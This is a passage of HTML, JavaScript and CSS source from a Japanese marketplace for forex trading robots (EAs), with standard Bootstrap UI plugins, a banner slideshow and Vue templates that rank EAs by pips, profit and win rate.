0===a(this).data("offcanvas-style")&&a(this).data("offcanvas-style",a(this).attr("style")||""),"static"===a(this).css("position")&&a(this).css("position","fixed"),"auto"!==a(this).css(d)&&"0px"!==a(this).css(d)||"auto"!==a(this).css(e)&&"0px"!==a(this).css(e)||a(this).css(d,0)}),this.options.disableScrolling&&this.disableScrolling();var g=function(){"slide-in"==this.state&&(this.state="slid",c.removeClass("canvas-sliding").addClass("canvas-slid"),this.$element.trigger("shown.bs.offcanvas"))};setTimeout(a.proxy(function(){this.$element.addClass("in"),this.slide(c,f,a.proxy(g,this))},this),1)}}},b.prototype.hide=function(){if("slid"===this.state){var b=a.Event("hide.bs.offcanvas");if(this.$element.trigger(b),!b.isDefaultPrevented()){this.state="slide-out";var c=a(".canvas-slid"),d=(this.placement,-1*this.offset()),e=function(){"slide-out"==this.state&&(this.state=null,this.placement=null,this.$element.removeClass("in"),c.removeClass("canvas-sliding"),c.add(this.$element).add("body").each(function(){a(this).attr("style",a(this).data("offcanvas-style")).removeData("offcanvas-style")}),this.$element.trigger("hidden.bs.offcanvas"))};c.removeClass("canvas-slid").addClass("canvas-sliding"),setTimeout(a.proxy(function(){this.slide(c,d,a.proxy(e,this))},this),1)}}},b.prototype.toggle=function(){"slide-in"!==this.state&&"slide-out"!==this.state&&this["slid"===this.state?"hide":"show"]()},b.prototype.calcClone=function(){this.$calcClone=this.$element.clone().html("").addClass("offcanvas-clone").removeClass("in").appendTo(a("body"))},b.prototype.recalc=function(){if("none"!==this.$calcClone.css("display")&&("slid"===this.state||"slide-in"===this.state)){this.state=null,this.placement=null;var b=this.getCanvasElements();this.$element.removeClass("in"),b.removeClass("canvas-slid"),b.add(this.$element).add("body").each(function(){a(this).attr("style",a(this).data("offcanvas-style")).removeData("offcanvas-style")})}},b.prototype.autohide=function(b){0===a(b.target).closest(this.$element).length&&this.hide()};var c=a.fn.offcanvas;a.fn.offcanvas=function(c){return this.each(function(){var d=a(this),e=d.data("bs.offcanvas"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.offcanvas",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.offcanvas.Constructor=b,a.fn.offcanvas.noConflict=function(){return a.fn.offcanvas=c,this},a(document).on("click.bs.offcanvas.data-api","[data-toggle=offcanvas]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.offcanvas"),h=g?"toggle":d.data();b.stopPropagation(),g?g.toggle():f.offcanvas(h)})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.$element.on("click.bs.rowlink","td:not(.rowlink-skip)",a.proxy(this.click,this))};b.DEFAULTS={target:"a"},b.prototype.click=function(b){var c=a(b.currentTarget).closest("tr").find(this.options.target)[0];if(a(b.target)[0]!==c)if(b.preventDefault(),c.click)c.click();else if(document.createEvent){var d=document.createEvent("MouseEvents");d.initMouseEvent("click",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),c.dispatchEvent(d)}};var c=a.fn.rowlink;a.fn.rowlink=function(c){return this.each(function(){var d=a(this),e=d.data("bs.rowlink");e||d.data("bs.rowlink",e=new b(this,c))})},a.fn.rowlink.Constructor=b,a.fn.rowlink.noConflict=function(){return a.fn.rowlink=c,this},a(document).on("click.bs.rowlink.data-api",'[data-link="row"]',function(b){if(0===a(b.target).closest(".rowlink-skip").length){var c=a(this);c.data("bs.rowlink")||(c.rowlink(c.data()),a(b.target).trigger("click.bs.rowlink"))}})}(window.jQuery),+function(a){"use strict";var b=void 0!==window.orientation,c=navigator.userAgent.toLowerCase().indexOf("android")>-1,d="Microsoft Internet Explorer"==window.navigator.appName,e=function(b,d){c||(this.$element=a(b),this.options=a.extend({},e.DEFAULTS,d),this.mask=String(this.options.mask),this.init(),this.listen(),this.checkVal())};e.DEFAULTS={mask:"",placeholder:"_",definitions:{9:"[0-9]",a:"[A-Za-z]",w:"[A-Za-z0-9]","*":"."}},e.prototype.init=function(){var b=this.options.definitions,c=this.mask.length;this.tests=[],this.partialPosition=this.mask.length,this.firstNonMaskPos=null,a.each(this.mask.split(""),a.proxy(function(a,d){"?"==d?(c--,this.partialPosition=a):b[d]?(this.tests.push(new RegExp(b[d])),null===this.firstNonMaskPos&&(this.firstNonMaskPos=this.tests.length-1)):this.tests.push(null)},this)),this.buffer=a.map(this.mask.split(""),a.proxy(function(a){return"?"!=a?b[a]?this.options.placeholder:a:void 0},this)),this.focusText=this.$element.val(),this.$element.data("rawMaskFn",a.proxy(function(){return a.map(this.buffer,function(a,b){return this.tests[b]&&a!=this.options.placeholder?a:null}).join("")},this))},e.prototype.listen=function(){if(!this.$element.attr("readonly")){var b=(d?"paste":"input")+".mask";this.$element.on("unmask.bs.inputmask",a.proxy(this.unmask,this)).on("focus.bs.inputmask",a.proxy(this.focusEvent,this)).on("blur.bs.inputmask",a.proxy(this.blurEvent,this)).on("keydown.bs.inputmask",a.proxy(this.keydownEvent,this)).on("keypress.bs.inputmask",a.proxy(this.keypressEvent,this)).on(b,a.proxy(this.pasteEvent,this))}},e.prototype.caret=function(a,b){if(0!==this.$element.length){if("number"==typeof a)return b="number"==typeof b?b:a,this.$element.each(function(){if(this.setSelectionRange)this.setSelectionRange(a,b);else if(this.createTextRange){var c=this.createTextRange();c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select()}});if(this.$element[0].setSelectionRange)a=this.$element[0].selectionStart,b=this.$element[0].selectionEnd;else if(document.selection&&document.selection.createRange){var c=document.selection.createRange();a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length}return{begin:a,end:b}}},e.prototype.seekNext=function(a){for(var b=this.mask.length;++a<=b&&!this.tests[a];);return a},e.prototype.seekPrev=function(a){for(;--a>=0&&!this.tests[a];);return a},e.prototype.shiftL=function(a,b){var c=this.mask.length;if(!(0>a)){for(var d=a,e=this.seekNext(b);c>d;d++)if(this.tests[d]){if(!(c>e&&this.tests[d].test(this.buffer[e])))break;this.buffer[d]=this.buffer[e],this.buffer[e]=this.options.placeholder,e=this.seekNext(e)}this.writeBuffer(),this.caret(Math.max(this.firstNonMaskPos,a))}},e.prototype.shiftR=function(a){for(var b=this.mask.length,c=a,d=this.options.placeholder;b>c;c++)if(this.tests[c]){var e=this.seekNext(c),f=this.buffer[c];if(this.buffer[c]=d,!(b>e&&this.tests[e].test(f)))break;d=f}},e.prototype.unmask=function(){this.$element.unbind(".mask").removeData("inputmask")},e.prototype.focusEvent=function(){this.focusText=this.$element.val();var a=this.mask.length,b=this.checkVal();this.writeBuffer();var c=this,d=function(){b==a?c.caret(0,b):c.caret(b)};d(),setTimeout(d,50)},e.prototype.blurEvent=function(){this.checkVal(),this.$element.val()!==this.focusText&&this.$element.trigger("change")},e.prototype.keydownEvent=function(a){var c=a.which;if(8==c||46==c||b&&127==c){var d=this.caret(),e=d.begin,f=d.end;return f-e===0&&(e=46!=c?this.seekPrev(e):f=this.seekNext(e-1),f=46==c?this.seekNext(f):f),this.clearBuffer(e,f),this.shiftL(e,f-1),!1}return 27==c?(this.$element.val(this.focusText),this.caret(0,this.checkVal()),!1):void 0},e.prototype.keypressEvent=function(a){var b=this.mask.length,c=a.which,d=this.caret();if(a.ctrlKey||a.altKey||a.metaKey||32>c)return!0;if(c){d.end-d.begin!==0&&(this.clearBuffer(d.begin,d.end),this.shiftL(d.begin,d.end-1));var e=this.seekNext(d.begin-1);if(b>e){var f=String.fromCharCode(c);if(this.tests[e].test(f)){this.shiftR(e),this.buffer[e]=f,this.writeBuffer();var g=this.seekNext(e);this.caret(g)}}return!1}},e.prototype.pasteEvent=function(){var a=this;setTimeout(function(){a.caret(a.checkVal(!0))},0)},e.prototype.clearBuffer=function(a,b){for(var c=this.mask.length,d=a;b>d&&c>d;d++)this.tests[d]&&(this.buffer[d]=this.options.placeholder)},e.prototype.writeBuffer=function(){return this.$element.val(this.buffer.join("")).val()},e.prototype.checkVal=function(a){for(var b=this.mask.length,c=this.$element.val(),d=-1,e=0,f=0;b>e;e++)if(this.tests[e]){for(this.buffer[e]=this.options.placeholder;f++<c.length;){var g=c.charAt(f-1);if(this.tests[e].test(g)){this.buffer[e]=g,d=e;break}}if(f>c.length)break}else this.buffer[e]==c.charAt(f)&&e!=this.partialPosition&&(f++,d=e);return!a&&d+1<this.partialPosition?(this.$element.val(""),this.clearBuffer(0,b)):(a||d+1>=this.partialPosition)&&(this.writeBuffer(),a||this.$element.val(this.$element.val().substring(0,d+1))),this.partialPosition?e:this.firstNonMaskPos};var f=a.fn.inputmask;a.fn.inputmask=function(b){return this.each(function(){var c=a(this),d=c.data("bs.inputmask");d||c.data("bs.inputmask",d=new e(this,b))})},a.fn.inputmask.Constructor=e,a.fn.inputmask.noConflict=function(){return a.fn.inputmask=f,this},a(document).on("focus.bs.inputmask.data-api","[data-mask]",function(){var b=a(this);b.data("bs.inputmask")||b.inputmask(b.data())})}(window.jQuery),+function(a){"use strict";var b="Microsoft Internet Explorer"==window.navigator.appName,c=function(b,c){if(this.$element=a(b),this.$input=this.$element.find(":file"),0!==this.$input.length){this.name=this.$input.attr("name")||c.name,this.$hidden=this.$element.find('input[type=hidden][name="'+this.name+'"]'),0===this.$hidden.length&&(this.$hidden=a('<input type="hidden">').insertBefore(this.$input)),this.$preview=this.$element.find(".fileinput-preview");var d=this.$preview.css("height");"inline"!==this.$preview.css("display")&&"0px"!==d&&"none"!==d&&this.$preview.css("line-height",d),this.original={exists:this.$element.hasClass("fileinput-exists"),preview:this.$preview.html(),hiddenVal:this.$hidden.val()},this.listen()}};c.prototype.listen=function(){this.$input.on("change.bs.fileinput",a.proxy(this.change,this)),a(this.$input[0].form).on("reset.bs.fileinput",a.proxy(this.reset,this)),this.$element.find('[data-trigger="fileinput"]').on("click.bs.fileinput",a.proxy(this.trigger,this)),this.$element.find('[data-dismiss="fileinput"]').on("click.bs.fileinput",a.proxy(this.clear,this))},c.prototype.change=function(b){var c=void 0===b.target.files?b.target&&b.target.value?[{name:b.target.value.replace(/^.+\\/,"")}]:[]:b.target.files;if(b.stopPropagation(),0===c.length)return void this.clear();this.$hidden.val(""),this.$hidden.attr("name",""),this.$input.attr("name",this.name);var d=c[0];if(this.$preview.length>0&&("undefined"!=typeof d.type?d.type.match(/^image\/(gif|png|jpeg)$/):d.name.match(/\.(gif|png|jpe?g)$/i))&&"undefined"!=typeof FileReader){var e=new FileReader,f=this.$preview,g=this.$element;e.onload=function(b){var e=a("<img>");e[0].src=b.target.result,c[0].result=b.target.result,g.find(".fileinput-filename").text(d.name),"none"!=f.css("max-height")&&e.css("max-height",parseInt(f.css("max-height"),10)-parseInt(f.css("padding-top"),10)-parseInt(f.css("padding-bottom"),10)-parseInt(f.css("border-top"),10)-parseInt(f.css("border-bottom"),10)),f.html(e),g.addClass("fileinput-exists").removeClass("fileinput-new"),g.trigger("change.bs.fileinput",c)},e.readAsDataURL(d)}else this.$element.find(".fileinput-filename").text(d.name),this.$preview.text(d.name),this.$element.addClass("fileinput-exists").removeClass("fileinput-new"),this.$element.trigger("change.bs.fileinput")},c.prototype.clear=function(a){if(a&&a.preventDefault(),this.$hidden.val(""),this.$hidden.attr("name",this.name),this.$input.attr("name",""),b){var c=this.$input.clone(!0);this.$input.after(c),this.$input.remove(),this.$input=c}else this.$input.val("");this.$preview.html(""),this.$element.find(".fileinput-filename").text(""),this.$element.addClass("fileinput-new").removeClass("fileinput-exists"),void 0!==a&&(this.$input.trigger("change"),this.$element.trigger("clear.bs.fileinput"))},c.prototype.reset=function(){this.clear(),this.$hidden.val(this.original.hiddenVal),this.$preview.html(this.original.preview),this.$element.find(".fileinput-filename").text(""),this.original.exists?this.$element.addClass("fileinput-exists").removeClass("fileinput-new"):this.$element.addClass("fileinput-new").removeClass("fileinput-exists"),this.$element.trigger("reset.bs.fileinput")},c.prototype.trigger=function(a){this.$input.trigger("click"),a.preventDefault()};var d=a.fn.fileinput;a.fn.fileinput=function(b){return this.each(function(){var d=a(this),e=d.data("bs.fileinput");e||d.data("bs.fileinput",e=new c(this,b)),"string"==typeof b&&e[b]()})},a.fn.fileinput.Constructor=c,a.fn.fileinput.noConflict=function(){return a.fn.fileinput=d,this},a(document).on("click.fileinput.data-api",'[data-provides="fileinput"]',function(b){var c=a(this);if(!c.data("bs.fileinput")){c.fileinput(c.data());var d=a(b.target).closest('[data-dismiss="fileinput"],[data-trigger="fileinput"]');d.length>0&&(b.preventDefault(),d.trigger("click.bs.fileinput"))}})}(window.jQuery);
</script>
<script>
    var userAgent = window.navigator.userAgent.toLowerCase();
    if ( userAgent.indexOf( 'msie' ) !== -1 || userAgent.indexOf( 'trident' ) !== -1 ) {
        alert('現在利用されているウェブブラウザーは一部のページが上手く反映されない可能性があります。おすすめ順は「Google Chrome」→「Safari・Firefox・Microsoft Edge」です。');
    }
</script>
</header>
<span itemscope itemtype="http://schema.org/Organization">
<meta itemprop="name" content="lets-real.com">
<meta itemprop="logo" content="">
<meta itemprop="url" content="https://www.lets-real.com/">
<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
<meta itemprop="addressLocality" content="">
<meta itemprop="streetAddress" content="〒103-0004<br />
東京都中央区東日本橋3-6-6<br />
パークビル7F">
<meta itemprop="addressCountry" content="Japan">
</span>
<meta itemprop="telephone" content="03-6231-1815">
<meta itemprop="email" content="info@lets-real.com">
</span>


<div class="container">
			<div class="col-md-12">
		<div id="slideshow_app">
    <van-swipe class="my-swipe" :autoplay="7000" indicator-color="white" :style="'margin-bottom:'+marginBottom+'px;'" :show-indicators='showIndicators'>
        <van-swipe-item v-for="(item,index) in banners">
            <a :href="item.link"><img :src="item.image" :alt="item.title"  class="img-responsive"/></a>
        </van-swipe-item>
    </van-swipe>
    <!--el-carousel :interval="7000" arrow="never" indicator-position="outside" :height="bannerHeight+'px'">
      <el-carousel-item v-for="(item,index) in banners" :key="item">
          <a v-if="item.link" :href="item.link">
              <img ref="bannerHeight" :src="item.image" :alt="item.title"  class="img-responsive" @load="imgLoad"/>
          </a>
      </el-carousel-item>
    </el-carousel-->
</div>

<script>
  var vm_slideshow=new Vue({
    el: "#slideshow_app",
    data() {
      return {
        banners:[],
        bannerHeight:300,
        showIndicators:true,
        marginBottom:15
      }
    },
    created() {
      this.banners = JSON.parse('[{"title":"EA\u81ea\u4f5c","link":"https:\/\/www.lets-real.com\/index.php?route=account\/register","image":"https:\/\/www.lets-real.com\/image\/cache\/catalog\/create_13_1170_300-1170x300.gif"},{"title":"\u53e3\u5ea7\u7ba1\u7406\u30c4\u30fc\u30eb","link":"https:\/\/www.lets-real.com\/index.php?route=potofolio\/potofolio&amp;potofolio_id=0","image":"https:\/\/www.lets-real.com\/image\/cache\/catalog\/potofolio_1170_300_1-1170x300.gif"},{"title":"\u51fa\u54c1\u30b5\u30fc\u30d3\u30b9\u306b\u3064\u3044\u3066","link":"https:\/\/www.lets-real.com\/landing_page\/commission\/index.html","image":"https:\/\/www.lets-real.com\/image\/cache\/catalog\/for_developer_1170_300_v2-1170x300.gif"}]');
      var screenWidth=window.parent.screen.width;
      if(screenWidth<=767){
            this.showIndicators=false;
            this.marginBottom=8;
      }
      /*
      window.addEventListener('resize',()=>{
        this.imgLoad();
      },false)
      */
    },
    methods:{
      imgLoad(){
        this.$nextTick(()=>{
          this.bannerHeight=this.$refs.bannerHeight[0].height;
        })
      },
    }
  })
</script>
<style>
    [v-cloak] {
        display: none;
    }
    .ranking_row_margin{
        margin-bottom: 13px;
    }

    .ranking_top_row_margin{
        margin-bottom: 20px;
    }

    .sale_ribbon1 {
        position: absolute;
        left: 0;
        top: -15px;
        margin: 0;
        padding-top: 4px;
        padding-left: 4px;
        height: 28px;
        width: 43px;
        font-size: 13px;
        text-align: left;
        letter-spacing: 0.1em;
        color: white;
        background: red;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.12);
    }
    .sale_ribbon1:before {
        position: absolute;
        content: '';
        top: 0;
        left: -7px;
        border: none;
        height: 35px;
        width: 7px;
        background: red;
        border-radius: 5px 0 0 5px;
    }
    .sale_ribbon1:after {
        position: absolute;
        content: '';
        bottom: -7px;
        left: -5px;
        border: none;
        height: 6px;
        width: 5px;
        background: darkred;
        border-radius: 5px 0 0 5px;
    }

    .sale_ribbon2 {
        display: inline-block;
        background-color: red;
        border-color: red;
        color: white;
        position: absolute;
        top: 0;
        left: 45%;
        margin: 0;
        text-align: center;
        font-size: 10px;
    }

    .sale_ribbon3 {
        color: red;
        font-weight: 700;
        font-size: 13px;
    }

    .list {
        background: linear-gradient(-45deg, rgba(21, 170, 191, .8), rgba(227, 250, 252, .1));
        background-size: cover;
        color: black;
        font-weight: 700;
        font-size: 16px;
        border-color: #909399;
        border-style: solid;
        border-width: medium;
    }
    .text_more {
        font-size:16px;
    }
    .text_ranking_label {
        font-size:18px;
        font-weight: 500;
    }

    .ranking_product_name {
        color: #000000;
        height: 25px;
        margin-top: 0;
    }

    .ranking_product_name2 {
        color: #000000;
        font-size: 11px;
        margin-top: 0;
    }

    .ranking_c0 {
        color:#f59f00;
        font-style: italic;
        font-weight: 700;
    }

    .ranking_c1 {
        color: #409EFF;
        font-style: italic;
        font-weight: 700;
    }

    .ranking_c3 {
        font-style: italic;
        color: #F56C6C;
        font-weight: 700;
    }

    .ranking_c2 {
        color: #67C23A;
        font-style: italic;
        font-weight: 700;
    }
    .ranking_c4 {
        margin-top: 12px;
        color: black;
        font-weight: 700;
        font-size: 16px;
    }

    .ranking {
        font-style: italic;
        color: #495057;
        font-weight: 700;
    }

    .ranking_trading {
        color: #fab005;
        font-weight: 700;
    }

    .ranking_key {
        color: black;
        font-weight: 700;
    }

    .text_category_label {
        font-size:18px;
        font-weight: 800;
        color: black;
    }
    .seotext_05 {
        background: linear-gradient(transparent 50%, #ffff00 0%);
    }

    .box-card-no-border{
        border: none;
    }

    body{
        background-color:#f1f3f5;
    }

    title{
        color: black;
    }
    .notice-swipe {
        height: 40px;
        line-height: 40px;
    }
    .van-button__text{
        width: 100%;
    }
</style>
<!-- 悬浮广告 -->
<!--script src="/catalog/view/javascript/sides_ad/ad.js" type="text/javascript"></script-->

<div class="container-module" style="margin-top:20px;margin-bottom: 0px;">
    <div id="ranking_app" v-cloak>
        <div v-if="mobile['view']">
            <van-notice-bar v-if="trading_ranking_cnt>0"
                            :scrollable="false" mode="link" left-icon="volume-o">
                <van-swipe
                        vertical
                        class="notice-swipe"
                        :autoplay="3000"
                        :show-indicators="false">
                    <van-swipe-item v-for="(item,index) in trading_ranking" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                        {{htmlDecode(truncate(item.product_name,18,'..'))}}
                        <span style="color: black;margin-left:1px;"><b>{{delimitNum(Math.floor(item.pips))}} PIPS（含み益）</b></span>
                    </van-swipe-item>
                </van-swipe>
            </van-notice-bar>
            <van-row style="margin-bottom: 20px;">
                <van-cell>
                    <template #title>
                        <img src="/image/awesome/fa-crown.svg" width="22" height="22" style="padding-bottom: 5px;"> 総収益ランキング
                    </template>
                    <template #default>
                        ※決済完了基準
                    </template>
                </van-cell>
                <van-col span="12">
                    <van-button block size="mini" color="#409EFF" style="font-size: 14px;">PIPS</van-button>
                    <van-grid :column-num="1">
                        <van-grid-item v-for="(item,index) in ranking['all_pips']" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                            <template #icon>
                                <img :src="item.product_thumb"/><img style="margin-left: 10px" :src="item.product_trend"/>
                            </template>
                            <template #text>
                                <div class="ranking_c1 text-center" style="margin-top: 8px;width: 100%;">
                                    {{index+1 + '位'}}</span><span style="color: black">  {{delimitNum(item.pips)}}
                                    <!--span v-if="item.profit_no_close<0" style="color: red;">({{delimitNum(item.pips_no_close)}})</span>
                                    <span v-else>({{delimitNum(item.pips_no_close)}})</span-->
                                </div>
                                <div class="ranking_product_name text-center" style="color: #228be6;width: 100%;margin-top: 5px;">
                                    {{item.product_name.length<=nameLength1?item.product_name:item.product_name.slice(0,nameLength2)+'.'}}
                                    <div style="color: black;">
                                        <span v-if="item.special_price>0"><b><strike>{{delimitNum(item.price)}}円</strike><span style="color: red;"> {{delimitNum(item.special_price)}}円</b></span></span>
                                        <span v-else><b>{{delimitNum(item.price)}}円</b></span>
                                    </div>
                                </div>
                            </template>
                        </van-grid-item>
                    </van-grid>
                </van-col>
                <van-col span="12">
                    <van-button  block size="mini" color="#E6A23C" style="font-size: 14px;">金額</van-button>
                    <van-grid :column-num="1">
                        <van-grid-item v-for="(item,index) in ranking['all_profit']" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                            <template #icon>
                                <img :src="item.product_thumb"/><img style="margin-left: 10px" :src="item.product_trend"/>
                            </template>
                            <template #text>
                                <div class="ranking_c0 text-center" style="margin-top: 8px;width: 100%;">
                                    {{index+1 + '位'}}</span><span style="color: black">  {{delimitNum(item.profit)}}
                                    <!--span v-if="item.profit_no_close<0" style="color: red;">({{delimitNum(item.profit_no_close)}})</span>
                                    <span v-else>({{delimitNum(item.profit_no_close)}})</span-->
                                </div>
                                <div class="ranking_product_name text-center" style="color: #228be6;width: 100%;margin-top: 5px;">
                                    {{item.product_name.length<=nameLength1?item.product_name:item.product_name.slice(0,nameLength2)+'.'}}
                                    <div style="color: black;">
                                        <span v-if="item.special_price>0"><b><strike>{{delimitNum(item.price)}}円</strike><span style="color: red;"> {{delimitNum(item.special_price)}}円</b></span></span>
                                        <span v-else><b>{{delimitNum(item.price)}}円</b></span>
                                    </div>
                                </div>
                            </template>
                        </van-grid-item>
                    </van-grid>
                </van-col>
                <van-cell title="">
                    <template #label>
                        <div class="text-center">
                            <van-button block type="info" round size="small"
                                        @click="window.open('index.php?route=product/search','_self')"
                                        color="linear-gradient(-45deg, rgba(87, 225, 181, 1) 0%, rgba(0, 63, 255, 1) 100%)">
                            <span>全商品一覧・検索</span></van-button>
                        </div>
                    </template>
                </van-cell>
            </van-row>
            <van-row style="margin-top:20px;">
                <van-cell>
                    <template #title>
                        <img src="/image/awesome/fa-crown.svg" width="22" height="22" style="padding-bottom: 5px;"> 獲得PIPSランキング
                    </template>
                    <template #default>
                        ※決済完了基準
                    </template>
                </van-cell>
                <van-col span="8" v-for="(period,index) in periods">
                    <van-button v-if="index==0" block size="mini" color="#22b8cf" style="font-size: 14px;">今週</van-button>
                    <van-button v-if="index==1" block size="mini" color="#1098ad" style="font-size: 14px;">今月</van-button>
                    <van-button v-if="index==2" block size="mini" color="#0b7285" style="font-size: 14px;">今年</van-button>
                    <van-grid :column-num="1">
                        <van-grid-item v-for="(item,index) in ranking[period]"  @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                            <template #icon>
                                <img :src="item.product_thumb"/>
                            </template>
                            <template #text>
                                <span class="ranking_c3" style="margin-top: 8px;font-size: 12px;">{{index+1 + '位'}}<span class="ranking_key"> {{delimitNum(item.pips)}}</span></span>
                                <span style="color: #228be6;margin-top: 5px;font-size: 11px;">{{truncate(htmlDecode(item.product_name),15,'..')}}</span>
                                <div style="color: black;">
                                    <span v-if="item.special_price>0"><b><strike>{{delimitNum(item.price)}}円</strike><span style="color: red;"> {{delimitNum(item.special_price)}}円</b></span></span>
                                    <span v-else><b>{{delimitNum(item.price)}}円</b></span>
                                </div>
                            </template>
                        </van-grid-item>
                    </van-grid>
                </van-col>
            </van-row>
            <van-notice-bar v-if="trading_ranking_cnt>0"
                            :scrollable="false" mode="link" left-icon="volume-o">
                <van-swipe
                        vertical
                        class="notice-swipe"
                        :autoplay="3000"
                        :show-indicators="false">
                    <van-swipe-item v-for="(item,index) in trading_ranking" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                        {{htmlDecode(truncate(item.product_name,18,'..'))}}
                        <span style="color: black;margin-left:1px;"><b>{{delimitNum(Math.floor(item.pips))}} PIPS（含み益）</b></span>
                    </van-swipe-item>
                </van-swipe>
            </van-notice-bar>
            <van-row style="margin-top:20px;">
                <van-cell>
                    <template #title>
                        <img src="/image/awesome/fa-crown.svg" width="22" height="22" style="padding-bottom: 5px;"> その他ランキング
                    </template>
                </van-cell>
                <van-col span="8">
                    <van-button block size="mini" color="#82c91e" style="font-size: 14px;">勝率</van-button>
                    <van-grid :column-num="1">
                        <van-grid-item v-for="(item,index) in profitRanking" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                            <template #icon>
                                <img :src="item.product_thumb"/>
                            </template>
                            <template #text>
                                <span class="ranking_c3" style="margin-top: 5px;font-size: 12px;">{{index+1 + '位'}}<span class="ranking_key"> {{delimitNum(item.val)!='***'?delimitNum(item.val):delimitNum(item.val)}}%</span></span>
                                <span style="color: #228be6;margin-top: 5px;font-size: 11px;">{{truncate(htmlDecode(item.product_name),15,'..')}}</span>
                                <div style="color: black;">
                                    <span v-if="item.special_price>0"><b><strike>{{delimitNum(item.price)}}円</strike><span style="color: red;"> {{delimitNum(item.special_price)}}円</b></span></span>
                                    <span v-else><b>{{delimitNum(item.price)}}円</b></span>
                                </div>
                            </template>
                        </van-grid-item>
                    </van-grid>
                </van-col>
                <van-col span="8">
                    <van-button  block size="mini" color="#fab005" style="font-size: 14px;">PF</van-button>
                    <van-grid :column-num="1">
                        <van-grid-item v-for="(item,index) in pfRanking" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                            <template #icon>
                                <img :src="item.product_thumb"/>
                            </template>
                            <template #text>
                                <span class="ranking_c3" style="margin-top: 5px;font-size: 12px;">{{index+1 + '位'}}<span class="ranking_key"> {{delimitNum(item.val)!='***'?delimitNum(item.val):delimitNum(item.val)}}</span></span>
                                <span style="color: #228be6;margin-top: 5px;font-size: 11px;">{{truncate(htmlDecode(item.product_name),15,'..')}}</span>
                                <div style="color: black;">
                                    <span v-if="item.special_price>0"><b><strike>{{delimitNum(item.price)}}円</strike><span style="color: red;"> {{delimitNum(item.special_price)}}円</b></span></span>
                                    <span v-else><b>{{delimitNum(item.price)}}円</b></span>
                                </div>
                            </template>
                        </van-grid-item>
                    </van-grid>
                </van-col>
                <van-col span="8">
                    <van-button  block size="mini" color="#fd7e14" style="font-size: 12px;">リスクリターン率</van-button>
                    <van-grid :column-num="1">
                        <van-grid-item v-for="(item,index) in riskReturnRanking" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                            <template #icon>
                                <img :src="item.product_thumb"/>
                            </template>
                            <template #text>
                                <span class="ranking_c3" style="margin-top: 5px;font-size: 12px;">{{index+1 + '位'}}<span class="ranking_key"> {{delimitNum(item.val)!='***'?delimitNum(item.val):delimitNum(item.val)}}</span></span>
                                <span style="color: #228be6;margin-top: 5px;font-size: 11px;">{{truncate(htmlDecode(item.product_name),15,'..')}}</span>
                                <div style="color: black;">
                                    <span v-if="item.special_price>0"><b><strike>{{delimitNum(item.price)}}円</strike><span style="color: red;"> {{delimitNum(item.special_price)}}円</b></span></span>
                                    <span v-else><b>{{delimitNum(item.price)}}円</b></span>
                                </div>
                            </template>
                        </van-grid-item>
                    </van-grid>
                </van-col>
            </van-row>
            <van-notice-bar v-if="trading_ranking_cnt>0"
                            :scrollable="false" mode="link" left-icon="volume-o">
                <van-swipe
                        vertical
                        class="notice-swipe"
                        :autoplay="3000"
                        :show-indicators="false">
                    <van-swipe-item v-for="(item,index) in trading_ranking" @click="window.open('index.php?route=product/product&product_id='+item.product_id,'_blank');">
                        {{htmlDecode(truncate(item.product_name,18,'..'))}}
                        <span style="color: black;margin-left:1px;"><b>{{delimitNum(Math.floor(item.pips))}} PIPS（含み益）</b></span>
                    </van-swipe-item>
                </van-swipe>
            </van-notice-bar>
            <van-row style="margin-top:20px;">
                <van-cell>
                    <template #title>
                        <img src="/image/awesome/braille-solid.svg" width="22" height="22"> チャートでEAを探しましょう
                        <canvas id="scatterChart" style="background-color: white;margin-top: 20px;"></canvas>
                    </template>
                </van-cell>
            </van-row>
        </div>
        <div v-if="!mobile['view']">
            <div id="ranking" style="margin-bottom: 20px;">
                <el-card class="box-card box-card-no-border" shadow="never">
                    <el-col :span="8">
                        <span class="text_category_label seotext_05"><img src="/image/awesome/fa-crown.svg" width="22" height="22" style="padding-bottom: 5px;"> 総収益ランキング</span>
                        <br><br>
                        <div v-for="(item,index) in ranking['all_pips']">
                            <a style="text-decoration: none; "
                               target="_blank"
                               :href="item.product_id>0?'index.php?route=product/product&product_id='+item.product_id:''">
                                <el-row :gutter="15" class="ranking_top_row_margin">
                                    <el-col :span="5">
                                        <el-image
                                                :src="item.product_thumb"
                                                fit="fill">
                                        </el-image>
                                    </el-col>
                                    <el-col :span="11">
                                        <span class="ranking_c1">{{index+1 + '位'}}</span><span class="ranking_key"> {{delimitNum(item.pips)}}
                                        <!--span v-if="item.pips_no_close<0" style="color: red;">({{item.pips_no_close}})</span>
                                        <span v-else>({{item.pips_no_close}})</span-->
                                    </span>
                                        <br>
                                        <span class="ranking_product_name">{{item.product_name.length<=nameLength1?item.product_name:item.product_name.slice(0,nameLength2)+'.'}}</span>
                                    </el-col>
                                    <el-col :span="8">
                                        <el-image
                                                :src="item.product_trend"
                                                fit="fill">
                                        </el-image>
                                    </el-col>
                                    <span v-if="item.sale=='1'" class="sale_ribbon1">Sale</span>
                                </el-row>
                            </a>
                        </div>
                        <el-divider><span style="color: #409EFF;"><b>▲PIPS</b></span><span style="color: #f59f00;"><b> ▼金額</b></span> </el-divider>
                        <div v-for="(item,index) in ranking['all_profit']">
                            <a style="text-decoration: none; "
                               target="_blank"
                               :href="item.product_id>0?'index.php?route=product/product&product_id='+item.product_id:''">
                                <el-row :gutter="15" class="ranking_top_row_margin">
                                    <el-col :span="5">
                                        <el-image
